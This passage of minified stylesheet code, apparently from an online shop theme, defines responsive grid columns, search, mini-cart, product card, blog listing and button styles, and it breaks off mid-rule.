66666667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 1024px){.col-lg-min,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-1-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.primaryCombo{background-color:var(--accentColor);color:var(--accentTextColor)}.primaryCombo--reversed{background-color:var(--accentTextColor);color:var(--accentColor)}.secondaryCombo{background-color:var(--secondaryAccentColor);color:var(--secondaryAccentTextColor)}.secondaryCombo--reversed{background-color:var(--secondaryAccentTextColor);color:var(--secondaryAccentColor)}.unflex{display:block}.flex{display:flex}::-moz-selection{color:var(--accentTextColor);background:var(--accentColor)}::selection{color:var(--accentTextColor);background:var(--accentColor)}table{border:1px inset transparent;border-collapse:collapse}td,th{padding:16px}tr{transition:background-color 0.15s}tr:nth-child(even){background-color:rgba(239, 239, 239, 0.85);color:var(--secondaryTextColor)}tr:hover{background-color:var(--secondaryBodyBackgroundColor)}.h-reset,.h-reset--all h1,.h-reset--all h2,.h-reset--all h3,.h-reset--all h4,.h-reset--all h5,.h-reset--all h6{margin:0;line-height:1em;font-weight:normal}.urgency__text span p{margin:0}h1,h2,h3{font-family:var(--titleFont)}h1,h2{font-weight:700;color:var(--titleColor)}.p-reset,.p-reset--all p{line-height:1.35em;margin:0}a{color:var(--linkColor)}a:not(.button):hover{color:var(--accentColor)}.inherit .s__block *:not(.button):not(.tag):not(.countdown),.footer.inherit *:not(.button),.subfooter.inherit *:not(.button),.info-bar *,.bcard--default .inherit *,.slide .inherit *,.banner.inherit *{color:inherit}.max-width,.layout__boxed,.layout__stretchBg>.layout__content{max-width:var(--maxwidth);margin-right:auto;margin-left:auto;width:100%;position:relative}.raw__content{padding-left:0.75rem;padding-right:0.75rem}.layout__boxed>.layout__content,.layout__stretchContent>.layout__content{margin-right:auto;margin-left:auto;width:100%;position:relative}html,body{height:100%}.container{min-height:100vh;display:flex;flex-direction:column}main{display:flex;flex-direction:column;flex:1 1 auto}.wrapper--bottom{margin-top:auto;padding-top:0}body{font-family:var(--baseFont);font-weight:400;font-size:var(--baseFontSize);background:var(--bodyBackgroundColor);color:var(--textColor);}input{border-radius:var(--borderRadiusSmall)}.svg-icon{height:20px;width:20px;max-height:100%;fill:currentColor}.icon-link{height:100%;line-height:0;max-height:20px;margin:0px 4px !important}.icon-link .uil{font-size:25px;color:currentColor}.icon-link .uil.uil-facebook-f{font-size:22px}.icon-link .uil.uil-whatsapp{font-size:23px;line-height:20px}.icon-link .uil::before{line-height:20px;margin:0px !important;padding:0px}.overlay{position:absolute;width:100%;height:100%;top:0;left:0}.self__align--center{align-self:center}.self__align--top{align-self:flex-start}.self__align--bottom{align-self:flex-end}.self__justify--start{justify-self:flex-start}.self__justify--center{justify-self:center}.self__justify--end{justify-self:flex-end}.border-radius{border-radius:var(--borderRadius)}.border-radius--small{border-radius:var(--borderRadiusSmall)}.margin__vertical{margin-top:12px;margin-bottom:12px}.margin__horizontal{margin-left:12px;margin-right:12px}.margin--4{margin:4px}.margin__bottom--12{margin-bottom:12px}.margin__horizontal--4{margin-left:4px;margin-right:4px}.margin--8{margin:8px}.margin--16{margin:16px}.padding__horizontal{padding-left:12px;padding-right:12px}.padding__vertical{padding-top:12px;padding-bottom:12px}.bg__top{background-position:top}.bg__bottom{background-position:bottom}.bg__middle{background-position:center}.disable-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancy-scroll::-webkit-scrollbar{width:3px}.fancy-scroll::-webkit-scrollbar-track{background:#f1f1f1}.fancy-scroll::-webkit-scrollbar-thumb{background:#888}.fancy-scroll::-webkit-scrollbar-thumb:hover{background:#555}.hidden-scroll::-webkit-scrollbar{width:0px}.hidden-scroll::-webkit-scrollbar-track{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb:hover{background:transparent}select{padding:0.5rem;border-radius:var(--borderRadiusSmall);font-size:var(--smallFontSize)}.booster__popup--holder{position:fixed;right:10px;top:10px;z-index:99;max-width:calc(100% - 20px)}.booster__popup{opacity:0;padding:10px;margin-top:10px;max-width:100%;display:block;text-decoration:none !important}.booster__popup--error{background:var(--alertColor);color:var(--accentTextColor) !important}.booster__popup--info,.booster__popup--success{background:var(--accentColor);color:var(--accentTextColor) !important}.booster__popup--warning{background:#ffe58e;color:black !important}.banner{margin-bottom:24px;padding:24px}.description--collapse{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;text-overflow:ellipsis}.description--collapse>*:not(style):not(script){display:inline-block;min-width:100%}.readMore__toggle{margin-top:12px;display:inline-block}.readMore__toggle:hover{cursor:pointer}.readMore__toggle::after{content:' more'}.pagination{margin:24px 0px}.pagination__page{margin:0px 4px !important;padding:6px 12px;text-decoration:none;transition:all 0.15s;border-radius:var(--borderRadiusSmall)}.pagination__page .uil::before{margin:0px !important}.pagination__page:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.pagination__page--current,.pagination__page--current:hover{color:var(--accentTextColor);background:var(--accentColor)}@media screen and (max-width: 767px){.pagination__page{padding:6px}}[data-bstr-slide-holder]{overflow:hidden;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none;scroll-behavior:smooth;scroll-snap-type:x mandatory;display:flex;flex-wrap:nowrap}[data-bstr-slide-holder]::-webkit-scrollbar{display:none}[data-bstr-slider-orientation="vertical"]{overflow:hidden;overflow-y:scroll;scroll-snap-type:y mandatory;padding-left:0;scroll-padding-left:0;flex-direction:column}[data-bstr-slide]{scroll-snap-align:start}.nav__utils{justify-content:flex-end}.page__header .logo--transparent{display:none}.header__plist--item{display:flex;margin-bottom:0.5rem}.header__plist--item>a{flex-shrink:0}.header__plist--image{height:80px;width:80px;object-fit:cover;flex-shrink:0;margin-right:0.5rem}.header__plist--name{display:block;margin-bottom:0.35rem;white-space:normal}.header__utility>*:hover,.header__utility .uil:hover{cursor:pointer;color:var(--accent)}.header__utility>*:not(:first-child){margin-left:.15rem}.search__icon{color:inherit}#user__button:checked+.user__holder,#i18n__button:checked+.i18n__holder{height:auto;padding:24px;opacity:1}#user__button:checked+.user__holder{padding-bottom:16px}#user__button:checked ~ .overlay,#i18n__button:checked ~ .overlay{display:block;background:black;opacity:.2}.user__button label,.i18n__button label{position:relative;z-index:1}.user__holder,.i18n__holder{position:absolute;margin-top:12px;background:var(--bodyBackgroundColor);min-width:200px;right:0px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-align:left;display:block;height:0;overflow:hidden;opacity:0;transition:opacity 0.25s;padding:0px;z-index:999;color:var(--textColor);font-size:initial}.user__button .overlay,.i18n__button .overlay{position:fixed;z-index:0;display:none}.user__link{display:block;text-decoration:none;margin-bottom:12px !important}.user__link .uil{font-size:1.1em;margin-right:6px}.i18n__title{display:block;margin-bottom:8px !important;text-transform:uppercase;font-size:13px;font-weight:600}.i18n__title:last-of-type{margin-top:16px !important}.i18n__title:first-of-type{margin-top:0px !important}.search__container{position:relative;display:inline-block;flex:1;text-align:right}.search__container--inline{height:auto}.search__container--abs{position:fixed;left:0;top:0;box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:999;width:100%;opacity:0;transform:translateY(-100%);transition:all 0.25s}.search__container--abs .search__container--wrapper{padding:24px 32px;background:var(--bodyBackgroundColor)}.search__container--abs.focused{opacity:1;transform:translateY(0%)}.search__container--abs form input{font-size:25px;width:calc(100% - 35px);max-width:780px;padding:8px 16px;margin-top:8px;padding-left:0px;background:transparent;border:none}.search__container--abs .search__icon--submit{font-size:20px;padding:0px;margin:0px !important;background:transparent;border:none}.search__container--abs .search__overlay{background:black;position:fixed;z-index:-1;height:100vh;width:100vw;left:0;top:0;opacity:0.15}.search__container--abs.focused .search__overlay{display:block}.search__title{display:flex;width:100%}.search__title span{margin-left:auto !important}.search__container--abs.focused .search__results{display:flex;left:35px;transform:none}.search__results a{text-decoration:none}.search__icon:hover{cursor:pointer}.search__results{position:absolute;width:100%;left:50%;transform:translateX(-50%);padding:0px 8px;background:var(--bodyBackgroundColor);z-index:14;max-width:600px;display:none}.search__container--inline .search__results{padding:8px}.search__container--inline .search__results .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__container--inline .search__results .card--default:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.search__container--inline .search__results .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__container--inline .search__results .card--default .card__info{text-align:left;margin:0px !important}.search__result{display:flex;align-content:center;align-items:center;justify-content:left;min-height:50px;padding:8px 0px;margin:8px 0px;color:inherit;transition:background-color 0.15s}.search__result:hover{background-color:rgba(229, 151, 0, 0.1)}.search__result--details span{transition:color 0.15s}.search__result:hover .search__result--details span{color:var(--accentColor)}.search__result--details{margin-left:8px;text-align:left}.search__result--details .name{display:block;margin-bottom:8px !important}.search__container span:hover{cursor:pointer}.header form{height:100%}.search__result--image{height:80px;width:80px;background-position:center;background-size:cover;margin-left:8px !important}.search__overlay{z-index:13;position:fixed;height:100%;width:100%;background:#000;opacity:0;top:0px;left:0px;transition:opacity 0.15s;display:none}.search__container.focused .search__overlay{display:block;opacity:.1}.search__container.focused .search__results{display:block}.search__page--result{margin-bottom:12px !important}.searchpage__title{padding-top:76px;padding-bottom:76px;text-align:center}.searchpage__input{padding:4px 12px;margin-right:8px}.searchpage__input--title{margin-bottom:24px !important}.search__term{color:var(--accentColor)}.searchpage__subtitle{margin-bottom:16px !important;font-size:var(--mediumSubtitleFontSize)}@media only screen and (min-width: 768px){.search__container--sub{position:relative}.search__container--inline input{width:100%;padding-left:35px;height:35px;z-index:14;max-width:750px;display:block;position:relative}.search__container--inline .search__icon,.search__container--inline.focused .search__icon--submit{position:absolute;left:5px;height:20px;top:50%;margin-top:-10px !important;z-index:15}.search__container--inline .search__icon--submit{display:none}.search__container--inline.focused .search__icon{display:none}.search__container--inline.focused .search__icon--submit{display:block}.search__container--inline .search__icon--submit .svg-icon{height:20px;width:20px}}@media only screen and (max-width: 767px){.search__container--abs.focused .search__results{position:absolute;width:100vw;left:0px;display:block}.search__results--abs{padding:8px}.search__results--abs .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__results--abs .card--default:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.search__results--abs .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__results--abs .card--default .card__info{text-align:left;margin:0px}}@media only screen and (min-width: 768px){.search__container--abs.focused .search__results--abs{left:0px;width:100%;max-height:85vh;max-width:none;padding-bottom:24px}}.linklist__link{margin:0px 4px !important}.marquee-container{transition:transform 0.3s;height:100%;justify-content:inherit;backface-visibility:hidden;transform:translateZ(0);-webkit-font-smoothing:subpixel-antialiased}.marquee-container p{overflow:hidden;margin:0 !important;height:100%;width:100%;display:flex;align-items:center;justify-content:inherit}.info-bar>div>div:not(.block--minicart) a{text-decoration:none;transition:all 0.15s}.info-bar>div>div:not(.block--minicart) a:hover{color:currentColor;opacity:0.8}.breadcrumbs--default{padding:0.5rem;color:var(--secondaryTextColor);background:var(--secondaryBodyBackgroundColor)}.breadcrumbs__wrapper .breadcrumb{width:100%}.breadcrumbs__wrapper{background:var(--secondaryBodyBackgroundColor)}.breadcrumb{font-size:12px}.breadcrumb a{text-decoration:none}.breadcrumb span{margin-left:4px !important}.tag{padding:4px 6px;background:#000;font-size:12px;font-weight:bold;color:#ffffff;text-transform:uppercase;border-radius:var(--borderRadiusSmall);margin-bottom:5px !important;text-align:center}.tag *{color:#ffffff}.tag--sale{background:#EF0000}.tag--soldout{background:#000}.tag--custom{color: #000;background:var(--accentColor)}  .card__tags{position:absolute;top:5px;left:5px;max-width:50%;z-index:1}.card--holder{padding:0px var(--cardPadding)}.card--default{position:relative;display:inline-block;width:100%;margin-bottom:20px}.card__slider__parent{height:100%;width:100%}.card__slider{height:100%;width:100%;flex-wrap:nowrap;display:flex;font-size:0px}.card--default .slider__button{opacity:0}.card--default:hover .slider__button{opacity:0.4}.card--default a{text-decoration:none}.card--default .card__info{text-align:center;margin:8px 0px}.card--default .card__price,.card--default .card__price *{font-weight:600; }.card--default .card__price--sale,.card--default .card__price--sale span{font-weight:600; }.card--default .card__price--sale .card__price--old{font-weight:600; color:var(--secondaryTextColor); text-decoration:line-through}.card--default .card__brand{font-size:0.8em;font-weight:400; color:rgba(0,0,0,0); margin-bottom:4px !important;display:inline-block}.spr-starrating.spr-badge-starrating{color:var(--accentColor)}.card--default .spr-badge{margin-bottom:4px !important}.card--default .spr-badge .spr-badge-caption{display:none !important}.card--default .card__img .card__img--secondary{opacity:0;position:absolute;left:0px;top:0px}.card--default:hover .card__img .card__img--secondary{opacity:1}.card__img--container{overflow:hidden;position:relative;display:block;margin-left:auto !important;margin-right:auto !important;width:100%}.card--expanded .card__img--container{width:35%;max-width:400px;min-width:80px}.card__img--ratio{ padding-top:100%; width:100%;position:relative;border-radius:var(--borderRadius);overflow:hidden}.card__img{position:absolute;width:100%;height:100%;top:0;left:0}.card__img img{height:100%;width:100%;transition:all .4s ease;object-fit:fill;border-radius:0px}.card--soldout .card__img img{filter:grayscale(1)}.card__tags span{display:block;word-break:break-word}.card--expanded .card--holder{max-width:100%;flex-basis:100%}.card__buttons{margin-top:8px}  .card--expanded .card--default{max-width:100%;display:flex;margin-bottom:36px;padding:0px}.card--expanded .card__brand{margin-bottom:8px !important}.card--expanded .card__title{font-size:1.3em}.card--expanded .card--default{flex-wrap:nowrap}.card--expanded .card__img{max-width:400px;margin-right:16px !important}.card--expanded .card__info{justify-content:center;text-align:left;flex:1;display:flex;flex-direction:column;margin:0px 16px}.card--default .card__description{display:none;margin-top:8px !important}.card--expanded .card__info>*{overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 8; -webkit-box-orient: vertical;}.card--hover::before{position:absolute;height:calc(100% + 16px);width:calc(100% + 16px);top:-8px;left:-8px;content:'';background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:-1;display:none;border-top-left-radius:var(--borderRadius);border-top-right-radius:var(--borderRadius)}.card--expanded .card__buttons{position:relative !important;box-shadow:none !important;margin-top:12px !important;padding:0px !important;margin-bottom:0 !important;text-align:left !important;display:block !important;left:0px !important;background:transparent !important;border-radius:0px !important;width:100% !important;margin-top:16px !important}.card--hover:hover .card__buttons{display:block}.card--default:hover .card__img img{transform:scale(1.2)}.card--default:hover .card__img .card__img--gallery img{transform:scale(1)}.card__img--gallery{width:100%;flex-shrink:0}.card--default:hover::before{display:block}.card__price{display:block}.card__title{display:block;margin-bottom:8px !important;white-space:normal;font-weight:400; color:#353535; }.card__reviews{display:block;margin-bottom:4px !important}.card__reviews .uil::before{margin:0px !important}.card__reviews--empty{color:var(--secondaryTextColor)}.card__reviews--positive{color:var(--accentColor)}.card__reviews svg{height:15px;width:15px}@media only screen and (min-width: 768px){.card--hover .card__buttons{position:absolute;width:calc(100% + 16px);left:-8px;text-align:center;display:none;background:var(--bodyBackgroundColor);padding-top:8px;padding-left:var(--cardPadding);padding-right:var(--cardPadding);padding-bottom:12px;box-shadow:0px 10px 10px rgba(0,0,0,0.08);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.card--slide{overflow:hidden}.card--expanded .card--slide:hover .card__img--container{transform:translateY(0%)}.card--expanded .card--slide .card__buttons{width:auto;opacity:1;height:auto;position:relative;padding-bottom:0px}.card--expanded .card--slide .card__info{padding-top:0px}.card--expanded .card--slide:hover .card__info{transform:translateY(0%)}.card--slide .card__buttons{position:absolute;width:100%;opacity:0;height:0;overflow:hidden;transition:opacity 0.15s;padding-bottom:8px}.card--slide .card__info{padding-top:8px;transition:transform 0.15s}.card--slide:hover .card__info{transform:translateY(-40px)}.card--slide .card__img--container{transition:transform 0.15s;transform:translateY(0%)}.card--slide:hover .card__img--container{transform:translateY(-30px)}.card--slide:hover .card__buttons{opacity:1;height:auto}}@media only screen and (max-width: 767px){.card--default .button{width:100%;padding-left:4px;padding-right:4px}}.collection__card--title{text-align:left;width:100%;margin-top:8px !important;display:inline-block; }.collection__card--title-inside{position:absolute;display:block;width:calc(100% - 24px);left:12px;color:rgb(0,0,0);text-align:left; bottom:12px;  border-radius:var(--borderRadiusSmall); }.collection__card .overlay{background:rgba(0,0,0,0);opacity:0.0}.collection__card:hover .card__img img{transform:scale(1.1)}.collection__card{width:100%;margin-bottom:var(--cardPadding)}.bcard--default{width:100%;position:relative;transition:all 0.15s;display:block;text-decoration:none;overflow:hidden;margin-bottom:24px}.bcard__img--container{position:relative}.bcard__img--ratio{padding-top:50%;position:relative}.bcard__img{overflow:hidden;position:absolute;top:0px;height:100%;width:100%}.bcard__img img{height:100%;width:100%;object-fit:cover}.bcard__title{display:block;margin-bottom:4px !important;font-weight:600}.bcard__excerpt{font-size:0.85em}.bcard__author{margin-top:8px !important;display:inline-block}.bcard__info{margin-top:6px !important;transition:all 0.15s}.bcard--inside .bcard__info{margin:0px 24px !important;background:var(--bodyBackgroundColor);margin-top:-24px !important;padding:12px 16px;position:relative;z-index:1;border-radius:var(--borderRadiusSmall)}.bcard--inside:hover .bcard__info{margin-left:12px;margin-right:12px;padding:24px 28px;margin-top:-36px;background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--blur .bcard__img--ratio{padding-top:66.6%}.bcard--blur .bcard__info{position:absolute;width:100%;padding:12px 16px;bottom:0px;background-color:rgba(0,0,0,0.3);backdrop-filter:blur(5px);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--blur:hover .bcard__info{padding-bottom:32px}.bcard--blur .bcard__info{color:#FFF}.bcard--bottom .bcard__info{padding:12px 16px;margin-top:0px;background:var(--bodyBackgroundColor);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--bottom .bcard__img{border-bottom-left-radius:0px;border-bottom-right-radius:0px}.bcard--bottom:hover .bcard__info{background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--wrapped{padding:12px;background:var(--bodyBackgroundColor)}.bcard--wrapped .bcard__info{margin-top:8px;padding:0px}.bcard--wrapped:hover{background:var(--accentColor)}.bcard--wrapped:hover .bcard__info{color:var(--accentTextColor) !important}.blog__listing--horizontal{display:flex;margin-bottom:48px}.blog__listing--image{width:100%;height:100%;object-fit:cover;position:absolute;bottom:0;left:0;transition:transform 2s !important;}.blog__listing--ratio{width:55%;position:relative;padding-bottom:40%;display:block;border-radius:var(--borderRadius);overflow:hidden}.blog__listing--info{margin-left:24px;flex:1}.blog__listing--title{font-size:1.4em;text-decoration:none}.blog__listing--tag{color:var(--accentColor);margin-bottom:8px !important;margin-right:4px !important;font-size:var(--smallFontSize);display:inline-block}.blog__listing--excerpt{padding:16px 0px}.blog__listing--horizontal:hover .blog__listing--image{transform:scale(1.15)}.row__blog{padding-bottom:24px}@media screen and (max-width: 767px){.blog__listing--ratio{width:100%;padding-bottom:65%}.blog__listing--horizontal{flex-wrap:wrap}.blog__listing--info{margin:12px 0px 0px 0px}}.article__featured{border-radius:var(--borderRadius);width:100%;max-width:100%;box-shadow:0px 0px 25px rgba(229, 151, 0, 0.1);position:relative}.article__featured--shadow{position:absolute;bottom:0;left:5%;width:90%;opacity:0.55;filter:blur(15px) !important}.article__title{margin-bottom: 16px;}.article__meta{color:var(--accentColor)}.article__excerpt{margin-top:24px !important;font-size:16px}.article__max-width{font-size: 16px;max-width:840px;margin-left:auto;margin-right:auto}.article__max-width--image{max-width:1024px;margin-top:10px;margin-bottom:48px;margin-left:auto;margin-right:auto;position:relative}.article__content{padding-bottom:32px}.article__tags{padding-bottom:56px;display:flex;flex-wrap:wrap;align-items:center}.article__tags--tag{margin-left:12px !important;color:var(--secondaryTextColor);padding:6px 12px;background:var(--secondaryBodyBackgroundColor);border-radius:var(--borderRadiusSmall);text-decoration:none;transition:all 0.5s}.article__tags--tag:hover{color:var(--accentTextColor);background:var(--accentColor)}.article__content:nth-child(2){}blockquote{margin:24px 0px;padding:36px;position:relative;background:var(--secondaryBodyBackgroundColor);border-left:2px solid var(--accentColor);font-size:1.2em}.article__content *{line-height:1.4em}.minicart__image{width:80px;flex-shrink:0}.minicart__timer{color:var(--alertColor);background:var(--alertColor005);padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);margin-bottom:16px;text-align:center}.minicart__timer span{font-size:0.95em;color:var(--alertColor)}.minicart__image .card__img--ratio{border-radius:var(--borderRadiusSmall)}.minicart__holder{display:none;position:absolute;right:0;text-align:left;z-index:20}@media only screen and (max-width: 375px){.minicart{min-width: 300px !important;}}.minicart{display: flex; flex-direction: column; height: 100%;min-width: 350px;color: var(--textColor);background: var(--bodyBackgroundColor);}.minicart__title{margin-bottom:16px !important}.minicart__trash .uil{font-size:1em}.minicart__title span{font-size:0.8em}.minicart__title .minicart__close{float:right;font-size:0.7em;text-transform:uppercase;color:var(--textColor);opacity:0.8;cursor:pointer}.minicart__title .minicart__close:hover{color:var(--accentColor);opacity:1}.minicart__entries{overflow-y:auto;max-height:400px;padding:20px}.minicart__entries .svg-icon{height:18px;width:18px}.empty__cart--icon .uil{font-size:130px;color:var(--secondaryTextColor)}.empty__cart--title{margin-top:12px !important;margin-bottom:24px !important}.minicart__bottom{position:relative;width:100%;bottom:0;left:0;box-shadow:0px -5px 30px -10px rgba(0,0,0,0.15);padding:20px}.minicart__bottom .minicart__total{display:block;margin-bottom:16px !important;font-weight:600}.minicart__entry{display:flex;flex-wrap:nowrap;align-items:flex-start;transition:opacity 0.25s;opacity:1;margin-bottom:20px}.minicart__entry .minicart__info{flex:auto;margin-left:12px !important}.minicart__info>a{display:block;max-width:24ch}.minicart__entry a{text-decoration:none}.minicart__entry .minicart__variation{font-size:var(--smallFontSize);color:var(--secondaryTextColor);display:block;margin-top:4px !important}.minicart__entry .minicart__price{display:block;font-weight:600;margin-top:4px !important}.minicart__icon--text-only{text-transform:uppercase;font-size:0.9em}.minicart__icon--text-only span{margin-left:1ch}[data-minicart-input]{display:none}.block--minicart .minicart__label{font-size:max(1.5rem, 1em)}.minicart__button{display:inline-block;line-height:initial}.minicart__button .minicart__holder{font-size:initial}[data-minicart-input]:checked ~ .minicart__holder{display:block;z-index:999}.minicart__label{display:flex;position:relative}.minicart__label:hover{cursor:pointer}.minicart__label .item__count{padding:2px;min-height:10px;min-width:15px;font-size:10px;display:block;position:absolute;text-align:center;font-weight:bold;right:-3px;user-select:none;background:var(--accentColor);color:var(--accentTextColor);border-radius:10px}.minicart__button .overlay{opacity:0.2;z-index:-1;display:none}[data-minicart-input]:checked ~ .overlay{height:100vh;display:block;position:fixed;z-index:99;background:black}.minicart .quantity--input__button{padding:8px 20px}.minicart .quantity--input__input{width:40px;padding:6px 4px}@media only screen and (min-width: 768px){[data-minicart-input]:checked ~ .minicart__holder{transform:translateX(0%)}.minicart__holder.minicart--sidebar{position:fixed;right:0;top:0;bottom:0;margin:0;height:100vh;z-index:9999;display:block;transform:translateX(100%);transition:transform 0.25s;max-width:550px;background: var(--bodyBackgroundColor);}.minicart--sidebar .minicart{margin:0;height:100vh;display:flex;flex-direction:column;border-radius:0px}.minicart--sidebar .minicart__entries{max-height:none}.minicart--sidebar .minicart__bottom{margin-top:auto}.minicart__button .overlay{z-index:1}}@media only screen and (max-width: 767px){.minicart__entries{max-height:100%;height:100%}[data-minicart-input]:checked ~ .minicart__holder{transform:translateX(0%)}.minicart__holder{position:fixed;right:0;top:0;bottom:0;margin:0;z-index:9999;display:block;transform:translateX(100%);transition:transform 0.25s;max-width:95%;background:var(--bodyBackgroundColor);}.minicart__entries{max-height:none}.minicart__bottom{margin-top:auto}.minicart__button .overlay{z-index:1}}.button,.shopify-payment-button__button.shopify-payment-button__button--unbranded,.shopify-challenge__button{text-transform: uppercase;text-align:center;text-decoration:none;font-size:12px;border-width:4px;border-style:solid;border-color:transparent;border-radius:var(--borderRadiusSmall);display:inline-block;padding:9px 16px;max-width:100%;background-color:transparent;transition:all 0.15s;animation-duration:1s}.button--addToCart{text-transform:initial;  }.shopify-payment-button__button.shopify-payment-button__button--unbranded{text-transform:initial;     border:0px; background-color:#e59700;color:#383838;  }.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{   border:0px;  background-color:#ffb119;color:#383838;   }.button span{line-height:1em}.button--icon{display:inline-flex;align-items:center;justify-content:center}.button--icon.icon--right{flex-direction:row-reverse}.button--icon .uil{font-size:1.1em;margin:0px !important;margin-right:4px !important}.button *{color:inherit}@media (hover: hover){.button:hover{cursor:pointer;animation-name:none !important}}.button:disabled{opacity:.6;cursor:not-allowed}.button--filled{border:0px}.button--underlined{border-top:0px;border-left:0px;border-right:0px;border-radius:0px !important}.button--text{border:0px}.button--primary{ border-width:0px;border-radius:5px; }.shopify-payment-button__button.shopify-payment-button__button--unbranded{width:100%}.button--primary__filled,.shopify-challenge__button{ background-color:#e59700;color:#383838; }@media (hover: hover){.button--primary__filled:hover{  background-color:#ffb119;color:#383838;  }}.button--primary__ghost,.button--primary__underlined,.button--primary__text{ border-color:#e59700;color:#e59700; }@media (hover: 